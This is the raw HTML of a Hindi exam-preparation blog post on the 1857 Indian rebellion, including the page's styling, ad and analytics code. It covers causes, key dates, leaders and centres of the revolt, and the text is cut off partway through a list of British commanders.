    line-height:1.3em;
    margin:0 0 20px
}
 .post-body img{
    height:auto!important
}
 blockquote{
    position:relative;
    background-color:rgba(155,155,155,0.05);
    color:#000000;
    font-style:normal;
    padding:20px 25px;
    margin:0;
    border-radius:3px
}
 blockquote:before{
    position:absolute;
    left:10px;
    top:10px;
    content:'\f10e';
    font-family:'Font Awesome 5 Free';
    font-size:33px;
    font-style:normal;
    font-weight:900;
    color:#000;
    line-height:1;
    opacity:.05;
    margin:0
}
 .post-body .responsive-video-wrap{
    position:relative;
    width:100%;
    padding:0;
    padding-top:56%
}
 .post-body .responsive-video-wrap iframe{
    position:absolute;
    top:0;
    left:0;
    width:100%;
    height:100%
}
 .post-body ul{
    padding:0 0 0 15px;
    margin:10px 0
}
 .post-body li{
    margin:5px 0;
    padding:0
}
 .post-body ul li,.post-body ol ul li{
    list-style:none
}
 .post-body ul li:before{
    display:inline-block;
    content:'\2022';
    margin:0 5px 0 0
}
 .post-body ol{
    counter-reset:ify;
    padding:0 0 0 15px;
    margin:10px 0
}
 .post-body ol > li{
    counter-increment:ify;
    list-style:none
}
 .post-body ol > li:before{
    display:inline-block;
    content:counters(ify,'.')'.';
    margin:0 5px 0 0
}
 .post-body u{
    text-decoration:underline
}
 .post-body strike{
    text-decoration:line-through
}
 .post-body sup{
    vertical-align:super
}
 .post-body a{
  
}
 .post-body a:hover{
}
 .post-body a.button{
    display:inline-block;
    height:34px;
    background-color:#2c3e50;
    font-size:14px;
    color:#ffffff;
    font-weight:400;
    line-height:34px;
    text-align:center;
    text-decoration:none;
    cursor:pointer;
    padding:0 20px;
    margin:0 6px 8px 0
}
 .post-body a.colored-button{
    color:#fff
}
 .post-body a.button:hover{
    background-color:#f47500;
    color:#fff
}
 .post-body a.colored-button:hover{
    background-color:#f47500!important;
    color:#fff!important
}
 .button:before{
    float:left;
    font-family:'Font Awesome 5 Free';
    font-weight:900;
    display:inline-block;
    margin:0 8px 0 0
}
 .button.preview:before{
    content:'\f06e'
}
 .button.download:before{
    content:'\f019'
}
 .button.link:before{
    content:'\f0c1'
}
 .button.cart:before{
    content:'\f07a'
}
 .button.info:before{
    content:'\f06a'
}
 .button.share:before{
    content:'\f1e0'
}
 .button.contact:before{
    content:'\f0e0';
    font-weight:400
}
 .alert-message{
    position:relative;
    display:block;
    padding:15px;
    border:1px solid rgba(155,155,155,0.1);
    border-radius:3px
}
 .alert-message.alert-success{
    background-color:rgba(34,245,121,0.03);
    border:1px solid rgba(34,245,121,0.5)
}
 .alert-message.alert-info{
    background-color:rgba(55,153,220,0.03);
    border:1px solid rgba(55,153,220,0.5)
}
 .alert-message.alert-warning{
    background-color:rgba(185,139,61,0.03);
    border:1px solid rgba(185,139,61,0.5)
}
 .alert-message.alert-error{
    background-color:rgba(231,76,60,0.03);
    border:1px solid rgba(231,76,60,0.5)
}
 .alert-message:before{
    font-family:'Font Awesome 5 Free';
    font-size:16px;
    font-weight:900;
    display:inline-block;
    margin:0 5px 0 0
}
 .alert-message.alert-success:before{
    content:'\f058';
    color:rgba(34,245,121,1)
}
 .alert-message.alert-info:before{
    content:'\f05a';
    color:rgba(55,153,220,1)
}
 .alert-message.alert-warning:before{
    content:'\f06a';
    color:rgba(185,139,61,1)
}
 .alert-message.alert-error:before{
    content:'\f057';
    color:rgba(231,76,60,1)
}
 .post-body table{
    width:100%;
    overflow-x:auto;
    text-align:left;
    margin:0;
    border-collapse:collapse;
    border:1px solid #161619
}
 
 .post-body table td,.post-body table th{
    padding:7px 15px;
    border:1px solid #161619
}
 .post-body table thead th{
    color:#000;
    font-weight:700;
    text-align:left;
    vertical-align:bottom
}
 table.tr-caption-container,table.tr-caption-container td,table.tr-caption-container th{
    line-height:1;
    padding:0;
    border:0
}
 table.tr-caption-container td.tr-caption{
    font-size:13px;
    color:#666666;
    padding:6px 0 0
}
 .tocify-wrap{
    display:flex;
    width:100%;
    clear:both;
    margin:0
}
 .tocify-inner{
    position:relative;
    max-width:100%;
    background-color:rgba(155,155,155,0.05);
    display:flex;
    flex-direction:column;
    overflow:hidden;
    font-size:14px;
    color:#000000;
    line-height:1.6em;
    border:1px solid rgba(155,155,155,0.1);
    border-radius:3px
}
 a.tocify-title{
    position:relative;
    height:38px;
    font-size:16px;
    color:#000000;
    font-weight:700;
    display:flex;
    align-items:center;
    justify-content:space-between;
    padding:0 15px;
    margin:0
}
 .tocify-title-text{
    display:flex
}
 .tocify-title-text:before{
    content:'\f0cb';
    font-family:'Font Awesome 5 Free';
    font-size:14px;
    font-weight:900;
    margin:0 6px 0 0
}
 .tocify-title:after{
    content:'\f078';
    font-family:'Font Awesome 5 Free';
    font-size:12px;
    font-weight:900;
    margin:0 0 0 25px
}
 .tocify-title.is-expanded:after{
    content:'\f077'
}
 a.tocify-title:hover{
    text-decoration:none
}
 #tocify{
    display:none;
    padding:0 15px 10px;
    margin:0
}
 #tocify ol{
    padding:0 0 0 15px
}
 .rtl #tocify ol{
    padding:0 15px 0 0
}
 #tocify li{
    font-size:14px;
    margin:8px 0
}
 #tocify li a{
    color:#f47500
}
 #tocify li a:hover{
    color:#f47500;
    text-decoration:underline
}
 .post-body .contact-form{
    display:table;
}
 .contact-form .widget-title{
    display:none
}
 .contact-form .contact-form-name{
    width:calc(50% - 5px)
}
 .contact-form .contact-form-email{
    float:right;
    width:calc(50% - 5px)
}
 .post-body pre,pre.code-box{
    position:relative;
    display:block;
    background-color:rgba(155,155,155,0.05);
    font-family:poppins;
    font-size:13px;
    color:#47474a;
    white-space:pre-wrap;
    line-height:1.4em;
    padding:15px;
    margin:0;
    border:1px solid rgba(155,155,155,0.1);
    border-radius:3px
}
 .post-body .google-auto-placed{
    margin:25px 0
}
  #hidden-widgets-wrap,.hidden-widgets{
    display:none;
    visibility:hidden
}
 
  }
</style>
<!-- Global Variables -->
<script type='text/javascript'>
//<![CDATA[
// Global variables with content. "Available for Edit"
var monthFormat = ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
    noThumbnail = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhfEpfbmlCaqICUpqOcdDpSBR354QSfgBbMBPsfdUgQtUbnt89pjrGVgnjFb-4vBKoXULQKwWKKRn4EuRY-HOHMe9a1TfdBV4_wc7QpKEOVGLTMsnU2HiPU-I7qJNHJsnVB8ThKSKfSwWo/w680/nth.png",
    postPerPage = 7,
    fixedSidebar = true,
    commentsSystem = "blogger",
    disqusShortname = "soratemplates";
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3085185744146740619&amp;zx=f13fd600-07f7-4cc4-a0e9-00e9c5cf9f87' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3085185744146740619&amp;zx=f13fd600-07f7-4cc4-a0e9-00e9c5cf9f87' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Times&family=Baloo+Bhai+2&family=Aref+Ruqaa&family=Arya&family=Farsan&family=Rasa&family=Noticia+Text&family=Dancing+Script&family=Sahitya"></head>
<body class='item'>
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-0DLNDNT1DV'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0DLNDNT1DV');
</script>
<!-- Theme Options -->
<div class='theme-options' style='display:none'>
<div class='sora-panel section' id='sora-panel' name='Theme Options'><div class='widget LinkList' data-version='2' id='LinkList70'>

          <style type='text/css'>
          

          </style>
        
</div><div class='widget LinkList' data-version='2' id='LinkList71'>

          <script type='text/javascript'>
          //<![CDATA[
          

              var disqusShortname = "soratemplates";
            

              var commentsSystem = "blogger";
            

              var fixedSidebar = true;
            

              var postPerPage = 5;
            

              var postPerPage = 5;
            

          //]]>
          </script>
        
</div></div>
</div>
<!-- Outer Wrapper -->
<div id='outer-wrapper'>
<!-- Breaking Wrapper -->
<div id='break-wrapper-outer'>
<div class='row' id='break-wrapper'>
<div class='section' id='break-section' name='News Ticker'><div class='widget HTML' data-version='2' id='HTML2'>
<div class='widget-title'>
<h3 class='title'>
Hot Posts
</h3>
</div>
<div class='widget-content'>
6/recent/ticker-posts
</div>
</div></div>
</div>
</div>
<div class='clearfix'></div>
<!-- Header Wrapper -->
<div id='header-wrap'>
<div class='mobile-menu-wrap'>
<div class='mobile-menu'></div>
</div>
<div class='container row'>
<div class='header-logo'>
<div class='main-logo section' id='main-logo' name='Header Logo'><div class='widget Header' data-version='2' id='Header1'>
<div class='header-widget'>
<a class='header-image-wrapper' href='https://www.studypointandcareer.com/'>
<img alt='Study Point and Career' data-height='1080' data-width='1080' src='https://blogger.googleusercontent.com/img/a/AVvXsEjXzgG4KVLBAWzsol6N0tUh09uIm0X14LEPTm1LvDmdMJTlZ4iUrrLN2l0IjdmDa4db_IoXLcZIEI9YHsCDhORb68RRRKpyTg-vBAcgU3ltinFyABTukXrKDN7vdkrdFAh-kaRVL-9A5HG-yDBNUv7urz5sToWxKmfB_jlojk4lNh4YpZJ3SfVbU4CRb6U=s1080'/>
</a>
</div>
</div></div>
</div>
<div class='header-menu'>
<div class='main-menu section' id='main-menu' name='Main Menu'><div class='widget LinkList' data-version='2' id='LinkList74'>
<ul id='main-menu-nav' role='menubar'>
<li><a href='/' role='menuitem'>Home</a></li>
<li><a href='https://www.studypointandcareer.com/search/label/BLOG?&max-results=5' role='menuitem'>BLOG</a></li>
<li><a href='https://www.studypointandcareer.com/search/label/JOB?&max-results=5' role='menuitem'>JOB</a></li>
<li><a href='https://www.studypointandcareer.com/search/label/SYLLABUS?&max-results=5' role='menuitem'>SYLLABUS</a></li>
<li><a href='https://www.studypointandcareer.com/search/label/VYAPAM?&max-results=5' role='menuitem'>VYAPAM</a></li>
<li><a href='https://www.studypointandcareer.com/search/label/SSC?&max-results=5' role='menuitem'>SSC</a></li>
<li><a href='https://www.studypointandcareer.com/search/label/RAIPUR?&max-results=5' role='menuitem'>RAIPUR</a></li>
<li><a href='https://www.studypointandcareer.com/search/label/CHHATTISGARH?&max-results=5' role='menuitem'>CHHATTISGARH</a></li>
<li><a href='https://www.studypointandcareer.com/search/label/CAREER?&max-results=5' role='menuitem'>CAREER</a></li>
</ul>
</div></div>
</div>
<div id='nav-search'>
<form action='https://www.studypointandcareer.com/search' class='search-form' role='search'>
<input autocomplete='off' class='search-input' name='q' placeholder='Search this blog' type='search' value=''/>
<span class='hide-search'></span>
</form>
</div>
<span class='show-search'></span>
<span class='mobile-menu-toggle'></span>
</div>
</div>
<div class='clearfix'></div>
<!-- Main Top Bar -->
<div id='top-bar'>
<div class='container row'>
<div class='top-bar-nav section' id='top-bar-nav' name='Top Navigation'><div class='widget LinkList' data-version='2' id='LinkList72'>
<div class='widget-content'>
<ul>
<li><a href='/'>Home</a></li>
<li><a href='https://www.studypointandcareer.com/p/about-us.html'>About</a></li>
<li><a href='https://www.studypointandcareer.com/p/privacy-policy.html'>Privacy Policy</a></li>
</ul>
</div>
</div></div>
<!-- Top Social -->
<div class='top-bar-social social social-color section' id='top-bar-social' name='Social Top'><div class='widget LinkList' data-version='2' id='LinkList73'>
<div class='widget-content'>
<ul>
<li class='instagram'><a href='https://www.instagram.com/raipur_updates_' target='_blank' title='instagram'></a></li>
<li class='facebook'><a href='https://www.facebook.com/Studypointandcareer/' target='_blank' title='facebook'></a></li>
<li class='youtube'><a href='https://www.youtube.com/@STUDYPOINTCAREER' target='_blank' title='youtube'></a></li>
<li class='whatsapp'><a href='https://chat.whatsapp.com/BWwhieYGOTj1kbRSbqtBAD' target='_blank' title='whatsapp'></a></li>
</ul>
</div>
</div></div>
<div class='clearfix'></div>
</div>
</div>
<!-- Content Wrapper -->
<div class='row' id='content-wrapper'>
<div class='container'>
<!-- Main Wrapper -->
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='blog-posts hfeed container item-post-wrap'>
<div class='blog-post hentry item-post'>
<div class='post-item-inner'>
<script type='application/ld+json'>{
  "@context": "http://schema.org",
  "@type": "BlogPosting",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://www.studypointandcareer.com/2022/06/1857-revolution-of-1857-or-indian.html"
  },
  "headline": "1857 क&#2368; क&#2381;र&#2366;&#2306;त&#2367; य&#2366; भ&#2366;रत&#2368;य व&#2367;द&#2381;र&#2379;ह क&#2368; ख&#2366;स ज&#2366;नक&#2366;र&#2368; (Revolution of 1857 or The Indian rebellion in Hindi)","description": "1857 क&#2368; क&#2381;र&#2366;&#2306;त&#2367; य&#2366; भ&#2366;रत&#2368;य व&#2367;द&#2381;र&#2379;ह क&#2368; ख&#2366;स ज&#2366;नक&#2366;र&#2368; (Special information about the Revolt of 1857 or the Indian Rebellion) नमस&#2381;क&#2366;र द&#2379;स&#2381;त&#2379;&#2306;, आज ...","datePublished": "2022-06-25T13:18:00+05:30",
  "dateModified": "2023-10-28T19:04:32+05:30","image": {
    "@type": "ImageObject","url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgXKV6ZPvQS2bUh3nt25kv0RGEvsIajvF6R8_dXC6nnYY0MpurN24trqo6v862fI5fCMgn9OnRiObhE7ZSFGSOvVOx8B9VSlfE-CKKs75ySqDDDMuVNgsnPmdlXa-C0JZspJEcRBqa61drnyTa1RsJQPusAVUP9nBBxvAl0tZrw7DFLVwavjt-FxURQVg/w1200-h630-p-k-no-nu/revolution-of-1857-indian-rebellion.png",
    "height": 630,
    "width": 1200},"publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60",
      "width": 206,
      "height": 60
    }
  },"author": {
    "@type": "Person",
    "name": "Tukesh Verma"
  }
}</script>
<nav id='breadcrumb'><a href='https://www.studypointandcareer.com/'>Home</a><em class='delimiter'></em><a class='b-label' href='https://www.studypointandcareer.com/search/label/Ancient%20india'>Ancient india</a><em class='delimiter'></em><span class='current'>1857 क&#2368; क&#2381;र&#2366;&#2306;त&#2367; य&#2366; भ&#2366;रत&#2368;य व&#2367;द&#2381;र&#2379;ह क&#2368; ख&#2366;स ज&#2366;नक&#2366;र&#2368; (Revolution of 1857 or The Indian rebellion in Hindi)</span></nav>
<script type='application/ld+json'>
              {
                "@context": "http://schema.org",
                "@type": "BreadcrumbList",
                "@id": "#Breadcrumb",
                "itemListElement": [{
                  "@type": "ListItem",
                  "position": 1,
                  "item": {
                    "name": "Home",
                    "@id": "https://www.studypointandcareer.com/"
                  }
                },{
                  "@type": "ListItem",
                  "position": 2,
                  "item": {
                    "name": "Ancient india",
                    "@id": "https://www.studypointandcareer.com/search/label/Ancient%20india"
                  }
                },{
                  "@type": "ListItem",
                  "position": 3,
                  "item": {
                    "name": "1857 क&#2368; क&#2381;र&#2366;&#2306;त&#2367; य&#2366; भ&#2366;रत&#2368;य व&#2367;द&#2381;र&#2379;ह क&#2368; ख&#2366;स ज&#2366;नक&#2366;र&#2368; (Revolution of 1857 or The Indian rebellion in Hindi)",
                    "@id": "https://www.studypointandcareer.com/2022/06/1857-revolution-of-1857-or-indian.html"
                  }
                }]
              }
            </script>
<h1 class='post-title'>
1857 क&#2368; क&#2381;र&#2366;&#2306;त&#2367; य&#2366; भ&#2366;रत&#2368;य व&#2367;द&#2381;र&#2379;ह क&#2368; ख&#2366;स ज&#2366;नक&#2366;र&#2368; (Revolution of 1857 or The Indian rebellion in Hindi)
</h1>
<div class='post-meta'>
<span class='post-author'><a href='https://www.blogger.com/profile/18081681863595232064' target='_blank' title='Tukesh Verma'>Tukesh Verma</a></span>
<span class='post-date published' datetime='2022-06-25T13:18:00+05:30'>25 June</span>
</div>
<div class='post-body post-content' id='post-body'>
<div id='seoneurons-target'>
<h2 style="text-align: left;">1857 क&#2368; क&#2381;र&#2366;&#2306;त&#2367; य&#2366; भ&#2366;रत&#2368;य व&#2367;द&#2381;र&#2379;ह क&#2368; ख&#2366;स ज&#2366;नक&#2366;र&#2368; (Special information about the Revolt of 1857 or the Indian Rebellion)</h2><p>नमस&#2381;क&#2366;र द&#2379;स&#2381;त&#2379;&#2306;, आज क&#2375; इस प&#2379;स&#2381;ट म&#2375;&#2306; हम&nbsp;<b>1857 क&#2368; क&#2381;र&#2366;&#2306;त&#2367; य&#2366; भ&#2366;रत&#2368;य व&#2367;द&#2381;र&#2379;ह क&#2368; ख&#2366;स ज&#2366;नक&#2366;र&#2368;</b>&nbsp; क&#2375; ब&#2366;र&#2375; म&#2375;&#2306; ज&#2366;न&#2375;&#2306;ग&#2375;&#2404; <b>1857 क&#2368; क&#2381;र&#2366;&#2306;त&#2367; क&#2379;</b> <b>भ&#2366;रत </b>क&#2366; प&#2381;रथम <b>स&#2381;वत&#2306;त&#2381;रत&#2366; स&#2306;ग&#2381;र&#2366;म </b>भ&#2368; कहत&#2375; ह&#2376;&#2306;&#2404;&nbsp;<strong>&nbsp;1857 क&#2368; क&#2381;र&#2366;&#2306;त&#2367;</strong> अ&#2306;ग&#2381;र&#2375;ज&#2368; श&#2366;सन क&#2379; हट&#2366;न&#2375; क&#2366; भ&#2366;रत&#2368;य&#2379;&#2306; क&#2366; प&#2381;रथम स&#2306;गठ&#2367;त प&#2381;रय&#2366;स थ&#2366;&#2404; इस समय भ&#2366;रत क&#2366; गवर&#2381;नर जनरल ल&#2366;र&#2381;ड क&#2376;न&#2367;&#2306;ग एव&#2306; म&#2369;ख&#2381;य स&#2375;न&#2366;पत&#2367; ऐनसन थ&#2366;&#2404; यह व&#2367;द&#2381;र&#2379;ह उपन&#2367;व&#2375;शव&#2366;द&#2368; न&#2368;त&#2367;य&#2379;&#2306; एव&#2306; श&#2379;षण क&#2366; पर&#2367;ण&#2366;म थ&#2366;&#2404; इस <strong>व&#2367;द&#2381;र&#2379;ह </strong>क&#2375; कई क&#2366;रण थ&#2375;, ज&#2367;नम&#2375;&#2306; र&#2366;जन&#2368;त&#2367;क, आर&#2381;थ&#2367;क, प&#2381;रश&#2366;सन&#2367;क, स&#2376;न&#2367;कस&#2366;म&#2366;ज&#2367;क एव&#2306; ध&#2366;र&#2381;म&#2367;क क&#2366;रण सभ&#2368; थ&#2375;&#2404; व&#2367;भ&#2367;न&#2381;न प&#2381;रत&#2367;य&#2379;ग&#2368; पर&#2368;क&#2381;ष&#2366;ओ&#2306; ज&#2376;स&#2375;- upsc,state psc,rrb, ntpc, railway, banking po, banking clerk इत&#2381;य&#2366;द&#2367; म&#2375;&#2306;&nbsp;<b>1857 क&#2368; क&#2381;र&#2366;&#2306;त&#2367;</b>&nbsp;स&#2375; ज&#2369;ड़&#2375; प&#2381;रश&#2381;न&nbsp;<b>&nbsp;</b>प&#2370;छ&#2375; ज&#2366;त&#2375; ह&#2376;&#2306;&#2404;</p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgXKV6ZPvQS2bUh3nt25kv0RGEvsIajvF6R8_dXC6nnYY0MpurN24trqo6v862fI5fCMgn9OnRiObhE7ZSFGSOvVOx8B9VSlfE-CKKs75ySqDDDMuVNgsnPmdlXa-C0JZspJEcRBqa61drnyTa1RsJQPusAVUP9nBBxvAl0tZrw7DFLVwavjt-FxURQVg/s1280/revolution-of-1857-indian-rebellion.png" style="margin-left: 1em; margin-right: 1em;"><img alt="Revolution of 1857 (The Indian rebellion)" border="0" data-original-height="720" data-original-width="1280" height="180" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgXKV6ZPvQS2bUh3nt25kv0RGEvsIajvF6R8_dXC6nnYY0MpurN24trqo6v862fI5fCMgn9OnRiObhE7ZSFGSOvVOx8B9VSlfE-CKKs75ySqDDDMuVNgsnPmdlXa-C0JZspJEcRBqa61drnyTa1RsJQPusAVUP9nBBxvAl0tZrw7DFLVwavjt-FxURQVg/w320-h180/revolution-of-1857-indian-rebellion.png" title="1857 क&#2368; क&#2381;र&#2366;&#2306;त&#2367; य&#2366; भ&#2366;रत&#2368;य व&#2367;द&#2381;र&#2379;ह" width="320" /></a></div> <script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8537233368928243"></script><!--The Indian rebellion--><ins class="adsbygoogle" data-ad-client="ca-pub-8537233368928243" data-ad-format="auto" data-ad-slot="3318988160" data-full-width-responsive="true" style="display: block;"></ins><script>     (adsbygoogle = window.adsbygoogle || []).push({}); </script><p>इस <strong>व&#2367;द&#2381;र&#2379;ह </strong>क&#2366; त&#2366;त&#2381;क&#2366;ल&#2367;क क&#2366;रण चर&#2381;ब&#2368;य&#2369;क&#2381;त क&#2366;रत&#2370;स&#2379;&#2306; क&#2366; प&#2381;रय&#2379;ग थ&#2366;&#2404; <strong>1857 क&#2366; व&#2367;द&#2381;र&#2379;ह</strong> <u>29 म&#2366;र&#2381;च 1857</u> क&#2379; ब&#2376;रकप&#2369;र (प.ब&#2306;ग&#2366;ल) क&#2368; छ&#2366;वन&#2368; स&#2375; प&#2381;र&#2366;र&#2306;भ ह&#2369;आ तथ&#2366; मई, 1857 म&#2375;&#2306; म&#2375;रठ क&#2375; स&#2376;न&#2367;क&#2379;&#2306; न&#2375; भ&#2368; <strong>अ&#2306;ग&#2381;र&#2375;ज&#2368; श&#2366;सन क&#2375; व&#2367;र&#2369;द&#2381;ध व&#2367;द&#2381;र&#2379;ह</strong> क&#2366; ब&#2367;ग&#2369;ल बज&#2366; द&#2367;य&#2366;&#2404; म&#2375;रठ छ&#2366;वन&#2368; क&#2375; स&#2376;न&#2367;क म&#2306;गल प&#2366;&#2306;ड&#2375; न&#2375; नय&#2375; क&#2366;रत&#2370;स&#2379;&#2306; क&#2375; व&#2367;र&#2369;द&#2381;ध आव&#2366;ज उठ&#2366;य&#2368; तथ&#2366; 8 अप&#2381;र&#2376;ल, 1857 क&#2379; उन&#2381;ह&#2375;&#2306; फ&#2366;&#2305;स&#2368; द&#2375; द&#2368; गई म&#2306;गल प&#2366;&#2306;ड&#2375; 34 इन&#2381;फ&#2376;न&#2381;ट&#2381;र&#2368; र&#2366;इफल क&#2375; जव&#2366;न थ&#2375;&#2404; इसक&#2375; ब&#2366;द यह व&#2367;द&#2381;र&#2379;ह त&#2375;ज&#2368; स&#2375; प&#2370;र&#2375; द&#2375;श म&#2375;&#2306; फ&#2376;ल गय&#2366; तथ&#2366; अलग-अलग स&#2381;थ&#2366;न&#2379;&#2306; पर इस&#2375; अलग-अलग ल&#2379;ग&#2379;&#2306; न&#2375; न&#2375;त&#2371;त&#2381;व प&#2381;रद&#2366;न क&#2367;य&#2366;&#2404;</p> <script async="" crossorigin="anonymous" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8537233368928243"></script><!--The Indian rebellion--><ins class="adsbygoogle" data-ad-client="ca-pub-8537233368928243" data-ad-format="auto" data-ad-slot="3318988160" data-full-width-responsive="true" style="display: block;"></ins><script>     (adsbygoogle = window.adsbygoogle || []).push({}); </script> <h3 style="text-align: left;"><span style="color: red;">1857 क&#2368; क&#2381;र&#2366;&#2306;त&#2367; य&#2366; भ&#2366;रत&#2368;य व&#2367;द&#2381;र&#2379;ह क&#2368; ख&#2366;स ज&#2366;नक&#2366;र&#2368; -</span></h3><p></p><ul><li>इस व&#2367;द&#2381;र&#2379;ह क&#2368; व&#2366;स&#2381;तव&#2367;क श&#2369;र&#2369;आत 10 मई 1857 ईक&#2379; म&#2375;रठ स&#2375; ह&#2369;ई थ&#2368;&#2404;&nbsp;</li><li>अ&#2306;ग&#2381;र&#2375;ज&#2379;&#2306; क&#2379; खद&#2375;ड़न&#2375; क&#2375; ल&#2367;ए प&#2381;रथम स&#2381;वत&#2306;त&#2381;रत&#2366; स&#2306;ग&#2381;र&#2366;म क&#2368; न&#2368;&#2306;व स&#2366;ल 1857 म&#2375;&#2306; सबस&#2375; पहल&#2375; म&#2375;रठ क&#2375; सदर ब&#2366;ज&#2366;र म&#2375;&#2306; भड&#2364;क&#2368;, ज&#2379; प&#2370;र&#2375; द&#2375;श म&#2375;&#2306; फ&#2376;ल गई थ&#2368;&#2404;</li><li>इस व&#2367;द&#2381;र&#2379;ह क&#2375; श&#2369;र&#2370; ह&#2379;न&#2375; क&#2368; प&#2370;र&#2381;व न&#2367;र&#2381;ध&#2366;र&#2367;त त&#2367;थ&#2367; 31 मई, 1857 थ&#2368;&#2404;</li><li><strong>10 मई 1857</strong> म&#2375;&#2306; श&#2366;म प&#2366;&#2306;च बज&#2375; जब ग&#2367;र&#2367;ज&#2366;घर क&#2366; घ&#2306;ट&#2366; बज&#2366;, तब ल&#2379;ग घर&#2379;&#2306; स&#2375; न&#2367;कलकर सड़क&#2379;&#2306; पर एकत&#2381;र&#2367;त ह&#2379;न&#2375; लग&#2375; थ&#2375;&#2404;</li><li><strong>9 मई&nbsp;1857</strong>&nbsp;क&#2379; क&#2379;र&#2381;ट म&#2366;र&#2381;शल म&#2375;&#2306; चर&#2381;ब&#2368;य&#2369;क&#2381;त क&#2366;रत&#2370;स&#2379;&#2306; क&#2379; प&#2381;रय&#2379;ग करन&#2375; स&#2375; इ&#2306;क&#2366;र करन&#2375; व&#2366;ल&#2375; 85 स&#2376;न&#2367;क&#2379;&#2306; क&#2366; क&#2379;र&#2381;ट म&#2366;र&#2381;शल क&#2367;य&#2366; गय&#2366; थ&#2366;&#2404;</li><li><strong>10 मई 1857</strong>&nbsp;क&#2368; श&#2366;म क&#2379; ह&#2368; इस ज&#2375;ल क&#2379; त&#2379;ड&#2364;कर 85 स&#2376;न&#2367;क&#2379;&#2306; क&#2379; आज&#2366;द कर&#2366; द&#2367;य&#2366; थ&#2366;&#2404;</li><li>द&#2367;ल&#2381;ल&#2368; क&#2375; सम&#2381;र&#2366;ट बह&#2366;द&#2369;रश&#2366;ह जफर कर रह&#2375; थ&#2375; परन&#2381;त&#2369; यह न&#2375;त&#2371;त&#2381;व औपच&#2366;र&#2367;क एव&#2306; न&#2366;मम&#2366;त&#2381;र क&#2366; थ&#2366;&#2404;</li><li><strong>1857 व&#2367;द&#2381;र&#2379;ह क&#2375; अन&#2381;न&#2375;य त&#2371;त&#2381;वकर&#2381;त&#2366;</strong> - जनरल बख&#2381;त ख&#2366;&#2306; (स&#2376;न&#2367;क न&#2375;त&#2371;त&#2381;व ) एव&#2306; बह&#2366;द&#2369;रश&#2366;ह जफर (अस&#2376;न&#2367;क न&#2375;त&#2371;त&#2381;व), ब&#2375;गम हजरत महल एव&#2306; व&#2367;रज&#2367;स क&#2366;द&#2367;र, न&#2366;न&#2366; स&#2366;हब (अ&#2306;त&#2367;म प&#2375;शव&#2366; ब&#2366;ज&#2368;र&#2366;व द&#2381;व&#2367;त&#2368;य क&#2375; दत&#2381;तक प&#2369;त&#2381;र), र&#2366;न&#2368; लक&#2381;ष&#2381;म&#2368;ब&#2366;ई (र&#2366;ज&#2366; ग&#2306;ग&#2366;धरर&#2366;व क&#2368; व&#2367;धव&#2366;), त&#2366;त&#2381;य&#2366; ट&#2379;प&#2375;, म&#2380;लव&#2368; अहमद उल&#2381;ल&#2366; (म&#2370;लत: मद&#2381;र&#2366;स क&#2375; ब&#2366;द म&#2375;&#2306; फ&#2376;ज&#2366;ब&#2366;द आ गए), ख&#2366;न बह&#2366;द&#2369;र, क&#2369;&#2306;वर स&#2367;&#2306;ह (जगद&#2368;शप&#2369;र क&#2368; आर&#2366; र&#2367;य&#2366;सत क&#2375; श&#2366;सक), र&#2366;व त&#2369;ल&#2366; र&#2366;म&nbsp;</li><li><strong>1857&nbsp;व&#2367;द&#2381;र&#2379;ह क&#2375; क&#2375;&#2306;द&#2381;र -</strong> द&#2367;ल&#2381;ल&#2368;,&nbsp;लखनऊ, क&#2366;नप&#2369;र, झ&#2366;&#2305;स&#2368;, ग&#2381;व&#2366;ल&#2367;यर, फ&#2376;ज&#2366;ब&#2366;द, बर&#2375;ल&#2368;, ब&#2367;ह&#2366;र और फर&#2368;द&#2366;ब&#2366;द&#2404;</li><li>1857 क&#2375; व&#2367;द&#2381;र&#2379;ह क&#2379; दब&#2366;न&#2375; म&#2375;&#2306; अ&#2306;ग&#2381;र&#2375;ज&#2379;&#2306; क&#2375; कई प&#2381;रम&#2369;ख स&#2375;न&#2366;पत&#2367;य&#2379;&#2306; न&#2375; महत&#2381;वप&#2370;र&#2381;ण भ&#2370;म&#2367;क&#2366; न&#2367;भ&#2366;ई य&#2375; इस प&#2381;रक&#2366;र थ&#2375;-&nbsp;</li><ul><li>1.द&#2367;ल&#2381;ल&#2368; (ल&#2375;फ&#2381;ट&#2367;न&#2375;&#2306;ट हडसन, ल&#2375;फ&#2381;ट&#2367;न&#2375;&#2306;ट व&#2367;ल&#2379;व&#2368;, ज&#2377;न न&#2367;क&#2379;लसन),&nbsp;</li><li>2. लखनऊ (ज&#2375;म&#2381;स आउट&#2381;रम, ह&#2375;नर&#2368; ल&#2366;र&#2375;&#2306;स, ब&#2381;र&#2367;ग&#2375;ड&#2367;यर इ&#2306;ग&#2381;ल&#2367;शह&#2375;नर&#2368; ह&#2376;वल&#2377;क, सर क&#2379;ल&#2367;न क&#2376;म&#2381;पव&#2375;ल),&nbsp;</li><li>3. झ&#2366;&#2305;स&#2368; (सर ह&#2381;य&#2370; 